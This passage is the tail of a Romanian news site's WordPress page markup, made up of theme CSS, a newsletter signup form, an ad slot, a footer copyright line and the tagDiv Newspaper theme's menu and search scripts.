				    display: inline-block;
				
					width: 25.2px;
					height: 25.2px;
				}.tdi_174_9a9 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_174_9a9 .tdm-social-item i.td-icon-twitter,
				.tdi_174_9a9 .tdm-social-item i.td-icon-linkedin,
				.tdi_174_9a9 .tdm-social-item i.td-icon-pinterest,
				.tdi_174_9a9 .tdm-social-item i.td-icon-blogger,
				.tdi_174_9a9 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_174_9a9 .tdm-social-item i,
				.tds-team-member2 .tdi_174_9a9.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_174_9a9 .tdm-social-text{
					display: inline-block;
				
					margin-left: 16px;
				
					margin-right: 18px;
				
					color: #ffffff;
				
				    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_174_9a9 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #266fef;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_174_9a9 .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_174_9a9 .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_174_9a9 .tdm-social-item{
					width: 26.6px;
					height: 26.6px;
				}.tdi_174_9a9 .tdm-social-item i{
					line-height: 26.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social6 tdi_174_9a9"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_title tdi_175_b69 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_175_b69" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_175_b69 .td-block-title > *,
            .td-theme-wrap .tdi_175_b69 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_175_b69 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_175_b69 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_175_b69 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_175_b69 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_175_b69 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_175_b69 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_175_b69 .td_quote_on_blocks,
            .td-theme-wrap .tdi_175_b69 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_175_b69 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_175_b69 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_175_b69 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_175_b69 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_175_b69 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_175_b69 .td-read-more a,
            .td-theme-wrap .tdi_175_b69 .td-weather-information:before,
            .td-theme-wrap .tdi_175_b69 .td-weather-week:before,
            .td-theme-wrap .tdi_175_b69 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_175_b69 .td-post-category,
            .td-theme-wrap .tdi_175_b69 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_175_b69{
margin-top:4px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_175_b69 .td-block-title a,
				body .tdi_175_b69 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_175_b69 .td-block-title a,
				body .tdi_175_b69 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_175_b69 .td-block-title a,
				body .tdi_175_b69 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_175_b69 .td-block-title a,
				body .tdi_175_b69 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Newsletter</span></h4></div><div class="vc_row_inner tdi_177_a84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_177_a84{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_177_a84,
				.tdi_177_a84 .tdc-inner-columns{
				    display: block;
				}.tdi_177_a84 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_177_a84 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_177_a84 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_177_a84 {
	                    margin-left: -4px;
	                    margin-right: -4px;
	                }
	                .tdi_177_a84 .vc_column_inner {
	                    padding-left: 4px;
	                    padding-right: 4px;
	                }
                }
}
/* inline tdc_css att */

.tdi_177_a84{
padding-top:26px !important;
padding-bottom:14px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_177_a84 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_177_a84{
padding-top:16px !important;
padding-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_177_a84{
padding-top:20px !important;
padding-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_179_a06  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_179_a06{
                    vertical-align: baseline;
                }.tdi_179_a06 .vc_column-inner > .wpb_wrapper,
				.tdi_179_a06 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_179_a06 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_181_16a  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_181_16a{
                    vertical-align: baseline;
                }.tdi_181_16a .vc_column-inner > .wpb_wrapper,
				.tdi_181_16a .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_181_16a .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_182_469 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_182_469" >
<style>

/* inline tdc_css att */

.tdi_182_469{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_183_222 input[type=email],
				.tdi_183_222 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_183_222 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_183_222 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_183_222 input[type=email]{
                    border-right-width: 0;
                }.tdi_183_222 button{
                    background-color: #266fef;
                
					font-family:Rubik !important;
				}.tdi_183_222 button i{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_183_222 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="//feedburner.google.com/fb/a/mailverify" method="post" target="_blank"><input type="hidden" name="uri" value="test" /><input type="hidden" name="loc" value="ro_RO" /><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="email" autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" placeholder="Your email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_185_06a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_185_06a{
                    vertical-align: baseline;
                }.tdi_185_06a > .wpb_wrapper,
				.tdi_185_06a > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_185_06a > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_185_06a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_185_06a{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_185_06a{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_186_466 td_block_template_1">
<style>
/* custom css */
.tdi_186_466.td-a-rec{
					text-align: center;
				}.tdi_186_466 .td-element-style{
					z-index: -1;
				}.tdi_186_466 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_186_466 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://gazetaolteniei.ro/wp-content/uploads/2020/11/corhaz2.png" alt="" /></a></div></div></div></div></div></div><div id="tdi_187_976" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_188_94a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_188_94a,
                .tdi_188_94a .tdc-columns{
                    min-height: 0;
                }.tdi_188_94a,
				.tdi_188_94a .tdc-columns{
				    display: block;
				}.tdi_188_94a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_188_94a{
position:relative;
}

.tdi_188_94a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_187_976_rand_style td-element-style" ><style>
.tdi_187_976_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_190_366  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_190_366{
                    vertical-align: baseline;
                }.tdi_190_366 > .wpb_wrapper,
				.tdi_190_366 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_190_366 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_190_366 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_191_3ae tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191_3ae" >
<style>

/* inline tdc_css att */

.tdi_191_3ae{
padding-top:2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_191_3ae{
padding-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_191_3ae .tdm-descr{
					font-family:Rubik !important;font-size:13px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_191_3ae .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;
				}
}
</style><p class="tdm-descr">© Newspaper Theme by tagDiv | All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696a9a94643f2
    -->

    <div class="td-container"><script data-ad-client="ca-pub-8319701419856529" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/uniconsent-cmp/public/js/unic.min.js?ver=1.6.0" id="unic-cmp-script-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_119_696';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_136_96a';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_136_96a');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_139_942';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_139_942","tdc_css_class":"tdi_139_942","tdc_css_class_style":"tdi_139_942_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_139_942');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
